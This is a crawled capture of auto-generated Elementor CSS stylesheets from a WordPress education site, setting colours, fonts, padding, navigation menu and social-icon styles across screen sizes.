.elementor-element.elementor-element-5172f2af .elementor-icon-list-icon i{color:#3949B2;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon svg{fill:#3949B2;transition:fill 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:right;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-79736e3b:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25A158;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container{max-width:1300px;}.elementor-6961 .elementor-element.elementor-element-79736e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-131870cd{text-align:start;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:80%;max-width:100%;border-radius:50px 50px 50px 50px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{background-color:#BCC5BC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#0B93D0;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373{z-index:15;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{height:44px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;color:#FFFFFF;padding:0px 05px 0px 010px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-item > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-6961 .elementor-element.elementor-element-7b7953cf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-618f6919{width:auto;max-width:auto;}.elementor-6961 .elementor-element.elementor-element-618f6919 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button, .elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_search-button{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-6961 .elementor-element.elementor-element-1d6ae234{width:11.32%;}.elementor-6961 .elementor-element.elementor-element-7b108af7{width:83.867%;}.elementor-6961 .elementor-element.elementor-element-7b7953cf{width:4.145%;}}@media(max-width:1024px){.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#4A5C47;border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:85px;max-height:71px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-6961 .elementor-element.elementor-element-ff1b684 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:22%;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#424C60;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:65px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1769702617
body_size: 136
content:
.elementor-293 .elementor-element.elementor-element-9770a4a:not(.elementor-motion-effects-element-type-background), .elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-container{max-width:700px;}.elementor-293 .elementor-element.elementor-element-9770a4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-ff7b668 > .elementor-element-populated{text-align:center;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:center;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:center;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 150px -26px 150px;}.elementor-293 .elementor-element.elementor-element-1300207{z-index:1;}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-9770a4a{padding:50px 50px 20px 30px;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:start;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:start;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}